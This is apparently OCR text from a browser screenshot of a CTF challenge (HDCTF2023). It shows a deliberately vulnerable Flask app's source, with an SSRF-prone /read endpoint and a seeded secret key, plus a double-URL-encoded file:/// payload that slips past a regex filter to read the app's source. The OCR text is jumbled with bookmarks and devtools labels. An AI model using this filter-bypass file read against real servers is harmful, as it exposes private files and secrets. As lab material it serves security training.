 不安全 http://node4.anna.nssctf.cn:28195/read?url=file:///%2561%2570%2570%252f%2561%2570%2570%252e%2570%2579
6
pk
电子木鱼 Gmail YouTube document.body.c... Google 知 从零开始搭建个人... CTFtime.org / All... NATAPP-内网穿透... Hello CTF FakeUpdate.net -... 服务器 - 轻量云 -... 线性规划坐标生成
#encoding:utf-8 import os import re, random, uuid from flask import * from werkzeug.utils
import * import yaml from urllib.request import urlopen app = Flask(__name__)
random.seed(uuid.getnode()) app.config['SECRET_KEY'] = str(random.random()*233) app.debug
= False BLACK_LIST=["yaml","YAML","YML","yml","yamiyami"]
app.config['UPLOAD_FOLDER']="/app/uploads" @app.route('/') def index(): session['passport']
= 'YamiYami' return ''' Welcome to HDCTF2023 Read somethings
Here is the challenge Upload file
Enjoy it pwd ''' @app.route('/pwd') def pwd(): return str(pwdpath) @app.route('/read') def
read(): try: url = request.args.get('url') m = re.findall('app.*', url, re.IGNORECASE) n =
re.findall('flag', url, re.IGNORECASE) if m: return "re.findall('app.*', url, re.IGNORECASE)" if n:
return "re.findall('flag', url, re.IGNORECASE)" res = urlopen(url) return res.read() except
Exception as ex: print(str(ex)) return 'no response' def allowed_file(filename): for blackstr in
BLACK_LIST: if blackstr in filename: return False return True @app.route('/upload', methods=
['GET', 'POST']) def upload_file(): if request.method == 'POST': if 'file' not in request.files:
flash('No file part') return redirect(request.url) file = request.files['file'] if file.filename == '':
return "Empty file" if file and allowed_file(file.filename): filename =
secure_filename(file.filename) if not os.path.exists('./uploads/'): os.makedirs('./uploads/')
file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename)) return "upload successfully!"
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node4.anna.nssctf.cn:28195/read?
url=file:///%25%36%31%25%37%30%25%37%30%25%32%66%25%36%31%25%37%30%2
%37%30%25%32%65%25%37%30%25%37%39
Use POST method
MODIFY HEADER